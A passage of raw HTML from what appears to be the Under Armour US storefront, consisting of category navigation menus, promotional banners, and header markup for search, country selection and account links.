href="/en-us/c/boys/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/boys/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/boys/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/boys/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/boys/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/boys/shoes/">Shoes</a><ul><li><a href="/en-us/c/boys/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/boys/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/boys/shoes/football/">Football</a></li><li><a href="/en-us/c/boys/shoes/running/">Running &amp; Training</a></li><li><a href="/en-us/c/boys/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/boys/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/boys/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/boys/underwear/">Underwear</a></li></ul></li><li><a href="/en-us/c/girls/">Girls</a><ul><li><a href="/en-us/c/girls/accessories/">Accessories</a><ul><li><a href="/en-us/c/girls/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/girls/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/girls/accessories/equipment/">Equipment</a></li><li><a href="/en-us/c/girls/accessories/hats-headbands/">Hats &amp; Headbands</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/girls/accessories/socks/">Socks</a></li><li><a href="/en-us/c/girls/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/girls-accessories-sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/girls/accessories/waterbottles/">Water Bottles &amp; Coolers</a></li></ul></li><li><a href="/en-us/c/girls/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/girls/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/girls/clothing/outerwear/">Jackets</a></li><li><a href="/en-us/c/girls/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/girls/clothing/pants/">Athletic Pants, Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/girls/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/girls/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/girls/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/girls/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/girls/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/girls/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/girls/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/girls/shoes/">Shoes</a><ul><li><a href="/en-us/c/girls/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/girls/shoes/running/">Running &amp; Training</a></li><li><a href="/en-us/c/girls/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/girls/shoes/softball/">Softball</a></li><li><a href="/en-us/c/girls/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/girls/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/girls/clothing/sports-bras/">Sports Bras</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/sports/hockey/boys/">Hockey</a></li><li><a href="/en-us/c/kids/sports/baseball/">Baseball</a></li><li><a href="/en-us/c/kids/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/boys+girls/">Flag Football</a></li><li><a href="/en-us/c/kids/sports/football/">Football</a></li><li><a href="/en-us/c/kids/sports/golf/">Golf</a></li><li><a href="/en-us/c/kids/sports/softball/">Softball</a></li><li><a href="/en-us/c/kids/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/girls/sports/volleyball/">Volleyball</a></li></ul></li><li><span>Shop by Size</span><ul><li><a href="/en-us/c/kids/big-kids/">Big Kids (8-20)</a></li><li><a href="/en-us/c/kids/little-kids/">Little Kids (4-7)</a></li><li><a href="/en-us/c/kids/toddler/">Toddler (2T - 4T)</a></li><li><a href="/en-us/c/kids/infant/">Infant (12M - 24M)</a></li><li><a href="/en-us/c/kids/newborn/">Newborn (0M - 9M)</a></li></ul></li></ul></li><li><a href="/en-us/c/shoes/">Shoes</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/velociti-collection/shoes/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Distance_Evergreen_M_WYF_Franchise_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Velociti Distance</h6>
         <a class="t-link--medium_underline b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/velociti-collection/shoes/">
               Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/shoes/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/t/upcoming/">Release Calendar</a></li><li><a href="/en-us/c/velociti-collection/shoes/">Velociti Running Shoes</a></li><li><a href="/en-us/c/shoes-under-100/">Shoes Under $100</a></li><li><a href="/en-us/c/outlet/shoes/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/shoes/cleats/">Cleats</a></li><li><a href="/en-us/c/shoes/sportswear/">Lifestyle Shoes</a></li><li><a href="/en-us/c/shoes/boots/">Boots</a></li><li><a href="/en-us/c/shoes/wide/">Wide Shoes</a></li><li><a href="/en-us/c/shoes/running-and-training/">Running &amp; Training</a></li></ul></li><li><span>Shop by Gender</span><ul><li><a href="/en-us/c/mens/shoes/">Men&#x27;s Shoes</a></li><li><a href="/en-us/c/womens/shoes/">Women&#x27;s Shoes</a></li><li><a href="/en-us/c/boys/shoes/">Boys&#x27; Shoes</a></li><li><a href="/en-us/c/girls/shoes/">Girls&#x27; Shoes</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/shoes/football/">Football</a></li><li><a href="/en-us/c/shoes/golf/">Golf</a></li><li><a href="/en-us/c/shoes/outdoor/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/shoes/running/">Running</a></li><li><a href="/en-us/c/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/shoes/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/shoes/track-and-field/">Track &amp; Field</a></li><li><a href="/en-us/c/shoes/training/">Training</a></li><li><a href="/en-us/c/shoes/volleyball/">Volleyball</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/bryce-harper-collection/">Bryce Harper</a></li><li><a href="/en-us/c/velociti-collection/shoes/">UA Velociti</a></li><li><a href="/en-us/c/shoes/ua-charged/">UA Charged+</a></li><li><a href="/en-us/c/halo-collection/shoes/">UA Halo</a></li><li><a href="/en-us/c/shoes-slip-on-sneakers/">UA SlipSpeed™</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/shoes/">Curry Brand</a></li><li><a href="/en-us/c/deaaron-fox-shoes-and-clothing/">D. Fox 2</a></li><li><a href="/en-us/c/project-rock/shoes/">Project Rock</a></li></ul></li></ul></li><li><a href="/en-us/t/currybrand/">Curry</a><ul><li><a href="/en-us/c/curry-brand-shoes-and-gear/mens/">Men</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/womens/">Women</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/boys+girls/">Kids</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/shoes/">Shoes</a></li></ul></li><li><a href="/en-us/c/outlet/">Outlet</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/outlet/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS23_YTH_PlayupShort_Q1_Site_1_1_3" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA OUTLET</h6>
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/outlet/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/outlet/">Semi-Annual Event</a></li><li><a href="/en-us/c/outlet/shoes/?pmax=100&amp;pmin=0">Shoes Under $100</a></li><li><a href="/en-us/c/outlet/womens/leggings+pants+shorts+sport_bras/">Women&#x27;s Bras &amp; Bottoms</a></li><li><a href="/en-us/c/outlet/mens/golf/">Men&#x27;s Golf Essentials</a></li></ul></li><li><a href="/en-us/c/outlet/mens/">Men</a><ul><li><a href="/en-us/c/outlet/mens/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/mens/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/outlet/mens/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/mens/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/mens/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/mens/shorts/">Shorts</a></li><li><a href="/en-us/c/outlet/mens/underwear/">Underwear</a></li></ul></li><li><a href="/en-us/c/outlet/womens/">Women</a><ul><li><a href="/en-us/c/outlet/womens/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/womens/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/outlet/womens/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/womens/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/womens/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/womens/shorts/">Shorts</a></li><li><a href="/en-us/c/outlet/womens/sports-bras/">Sports Bras</a></li></ul></li><li><a href="/en-us/c/outlet/boys/">Boys</a><ul><li><a href="/en-us/c/outlet/boys/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/boys/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/outlet/boys/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/boys/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/boys/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/boys/shorts/">Shorts</a></li></ul></li><li><a href="/en-us/c/outlet/girls/">Girls</a><ul><li><a href="/en-us/c/outlet/girls/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/girls/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/girls/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/girls/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/girls/shorts/">Shorts</a></li><li><a href="/en-us/c/outlet/girls/sports-bras/">Sports Bras</a></li></ul></li></ul></li></ul></noscript><header class="no-print fixed-header"><div id="header-banner" class="Header-module-scss-module__QEfC2a__header-top"><div class="HeaderA11y-module-scss-module__FqiBma__header-accessibility-navigation"><a class="HeaderA11y-module-scss-module__FqiBma__skip-main" href="#main">Skip to main content</a></div><!--$?--><template id="B:0"></template><!--/$--><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility" data-testid="header-utility"><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item"><a target="_blank" rel="noreferrer" class="HeaderUtility-module-scss-module__UrCn2q__header-account-link" data-testid="login-pop-up-register-btn" href="https://help.underarmour.com/s/">Need Help?</a></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector"><div class="DropMenu-module-scss-module__qTxVRG__dropdown  "><button type="button" class="DropMenu-module-scss-module__qTxVRG__dropdown__button" id="country-switcher" data-testid="country-switcher" aria-controls="country-dropdown" aria-haspopup="true" aria-expanded="false"><span class="CountrySelector-module-scss-module__cbwj3a__country__switcher"><i data-testid="country-switcher-icon" class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-US"></i>US</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-testid="country-menu-icon" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 0.5H12L6 7.5L0 0.5Z" fill="currentColor" transform="translate(2, 4)"></path></svg></button><div class="DropMenu-module-scss-module__qTxVRG__dropdown__hidden" id="country-dropdown" data-testid="country-switcher-menu"><h3 class="CountrySelector-module-scss-module__cbwj3a__country_container__options-header">Locations Nearby</h3><div class="CountrySelector-module-scss-module__cbwj3a__country_container"><ul><li data-testid="nearby-country"><a href="https://www.underarmour.ca/en-ca/" class="CountrySelector-module-scss-module__cbwj3a__country_container__links"><i class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-CA"></i>Canada</a></li><li data-testid="nearby-country"><a href="https://www.underarmour.com.mx/es-mx/" class="CountrySelector-module-scss-module__cbwj3a__country_container__links"><i class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-MX"></i>Mexico</a></li></ul><a data-testid="see-all-link" class="CountrySelector-module-scss-module__cbwj3a__country_container__see-all" href="/en-us/change-location/">See All</a></div></div></div></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector"><span class="LanguageSelector-module-scss-module__N_cWma__header-utility-heading">English</span></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__header-account HeaderUtility-module-scss-module__UrCn2q__header-account-skeleton" data-testid="header-account-skeleton"><div class="UaSkeleton-module-scss-module__GsD_VG__skeleton HeaderUtility-module-scss-module__UrCn2q__header-account-link" style="background-color:lightgray;border-radius:2px;width:100px;height:20px"> </div></div></div></div><hr class="Header-module-scss-module__QEfC2a__header-divider"/><div class="Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__mobile-nav-bar" data-testid="nav-bar"><div class="DesktopNav-module-scss-module__-Vvlrq__nav__mobile-utility"><button type="button" class="DesktopNav-module-scss-module__-Vvlrq__nav__toggle-menu" aria-label="open navigation menu"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><path d="M0.5 3H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path><path d="M0.5 8H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path><path d="M0.5 13H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="Header-module-scss-module__QEfC2a__nav-utility"><div class="Header-module-scss-module__QEfC2a__logo-wrapper"><a aria-label="return to homepage" class="Header-module-scss-module__QEfC2a__logo-link" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a></div><div><div class="SearchBar-module-scss-module__lD9_9q__dt-search-bar" data-testid="search-bar"><form><div class="SearchInputForm-module-scss-module__hcY40W__dt-search-field"><input id="search-input" type="text" role="search" placeholder="Search UA" autoComplete="off" data-testid="search-input" aria-label="Search by Keyword or Item No." aria-controls="search-results" maxLength="50" tabindex="0" value=""/><span aria-label="Clear" name="clear-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></span><span aria-label="Search" name="search-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-search "><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 16" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" fill="none"><path fill="currentColor" d="M11.354 10.646a.5.5 0 0 0-.708.708l.708-.708zm3.292 4.708a.5.5 0 0 0 .708-.708l-.708.708zM11.5 7A4.5 4.5 0 0 1 7 11.5v1A5.5 5.5 0 0 0 12.5 7h-1zM7 2.5A4.5 4.5 0 0 1 11.5 7h1A5.5 5.5 0 0 0 7 1.5v1zM2.5 7A4.5 4.5 0 0 1 7 2.5v-1A5.5 5.5 0 0 0 1.5 7h1zM7 11.5A4.5 4.5 0 0 1 2.5 7h-1A5.5 5.5 0 0 0 7 12.5v-1zm3.646-.146 4 4 .708-.708-4-4-.708.708z"></path></svg></span></div></form></div><div class="SearchBar-module-scss-module__lD9_9q__search-panel SearchBar-module-scss-module__lD9_9q__zero-search-panel"><div class="SearchBar-module-scss-module__lD9_9q__search-flyout" id="search-results"></div></div></div><div class="Header-module-scss-module__QEfC2a__nav-utility-right"><button type="button" aria-label="Log In" class="DesktopNav-module-scss-module__-Vvlrq__nav__login" data-s-object-id="Account Menu Opened" data-testid="my-account-switcher"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><circle cx="8" cy="5" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M15.319 14.942c.049.21.086.4.112.558H.607a9.248 9.248 0 0 1 1.037-3.005C2.623 10.75 4.461 9 8 9c3.54 0 5.389 1.75 6.378 3.496.502.885.784 1.774.94 2.446z" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></button><dialog aria-labelledby="dialog" role="dialog" data-testid="dialog-base" data-single-visible="false" class="
					Dialog-module-scss-module__eR7dda__dialog--ua-dialog
					
					
					AuthRewardsModals-module-scss-module__s7u0Vq__modal
				 Dialog-module-scss-module__eR7dda__dialog" data-theme="default"><div class="Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content"><button type="button" class="Dialog-module-scss-module__eR7dda__close-button" data-testid="dialog-close-button" aria-label="Close Dialog"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg><span class="visually-hidden">Close Dialog</span></button><div class="Dialog-module-scss-module__eR7dda__content-wrapper Dialog-module-scss-module__eR7dda__content-wrapper--default"></div></div></dialog><div class="NavigationDrawer-module-scss-module__nETFYW__nav-drawer-overlay" data-open="false" role="presentation" aria-hidden="true"></div><nav class="NavigationDrawer-module-scss-module__nETFYW__nav-menu DesktopNav-module-scss-module__-Vvlrq__account-menu" data-open="false" data-direction="left"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button NavigationDrawer-module-scss-module__nETFYW__nav-menu--close" type="button" aria-label="Close Navigation Menu" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></button><h2 class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--title"></h2><div class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--content"><div class="MyAccountMenu-module-scss-module__WM8N3G__container" data-activity-region="my-account-navigation-menu"><ul class="MyAccountMenu-module-scss-module__WM8N3G__headline"><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Order History Clicked" href="/en-us/my-order-history/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.78571 0.823529H11.2143V3H12V0H1V14H4.14286V13.1765H1.78571V0.823529Z" fill="currentColor"></path><rect x="6" y="12" width="7" height="1" fill="currentColor"></rect><rect x="6" y="9" width="7" height="1" fill="currentColor"></rect><rect x="6" y="6" width="7" height="1" fill="currentColor"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M4.78571 3.76471V15.2353H14.2143V3.76471H4.78571ZM4 3H15V16H4V3Z" fill="currentColor"></path></svg><div><h3>Order History</h3><p>Track orders, view history, or start a return</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Saved Items Clicked" href="/en-us/saved-items/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 3.19935C7.3 2.17974 6.1625 1.5 4.85 1.5C2.75 1.5 1 3.19935 1 5.23856C1 8.97712 8 14.5 8 14.5C8 14.5 15 8.97712 15 5.23856C15 3.19935 13.25 1.5 11.15 1.5C9.8375 1.5 8.7 2.17974 8 3.19935Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg><div><h3>Saved Items<!-- --> </h3><p>Manage saved items and shop favorites</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Dashboard Clicked" href="/en-us/account/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill="currentcolor" d="M22.5 12C22.5 6.20101 17.799 1.5 12 1.5C6.20101 1.5 1.5 6.20101 1.5 12C1.5 17.799 6.20101 22.5 12 22.5V24C5.37258 24 0 18.6274 0 12C0 5.37258 5.37258 0 12 0C18.6274 0 24 5.37258 24 12C24 18.6274 18.6274 24 12 24V22.5C17.799 22.5 22.5 17.799 22.5 12Z"></path><path fill="currentcolor" d="M15 10.5C15 8.84315 13.6569 7.5 12 7.5C10.3431 7.5 9 8.84315 9 10.5C9 12.1569 10.3431 13.5 12 13.5V15C9.51472 15 7.5 12.9853 7.5 10.5C7.5 8.01472 9.51472 6 12 6C14.4853 6 16.5 8.01472 16.5 10.5C16.5 12.9853 14.4853 15 12 15V13.5C13.6569 13.5 15 12.1569 15 10.5Z"></path><path fill="currentcolor" d="M12 13.5C17.7263 13.5 21.2099 19.6474 21.2376 19.6963C21.2202 19.7157 17.3915 24 12 24V22.5C14.3045 22.5 16.3268 21.5789 17.82 20.5957C18.4168 20.2027 18.9129 19.8071 19.2922 19.4795C18.9166 18.9677 18.39 18.3183 17.7277 17.6733C16.2686 16.2525 14.3164 15 12 15C9.67029 15 7.72242 16.2527 6.2739 17.6704C5.61426 18.3161 5.09153 18.9664 4.71967 19.478C5.0978 19.8062 5.59323 20.2028 6.19041 20.5972C7.6781 21.5796 9.69574 22.5 12 22.5V24C6.59626 24 2.78165 19.6963 2.78165 19.6963C2.80089 19.6617 6.24113 13.5001 12 13.5Z"></path></svg><div><h3>My Dashboard</h3><p>Manage your account</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li></ul><ul class="MyAccountMenu-module-scss-module__WM8N3G__account-links"><li><a data-s-object-id="Account Menu Profile Clicked" href="/en-us/my-account/"><span>Profile</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Payment Methods Clicked" href="/en-us/payment-methods/"><span>Payment Methods</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Addresses Clicked" href="/en-us/addresses/"><span>Addresses</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Preferred Sizes Clicked" href="/en-us/preferred-sizes/"><span>Preferred Sizes</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li></ul><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--></div></div></nav><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Add to Bag" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart Icon Clicked" href="/en-us/cart/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" 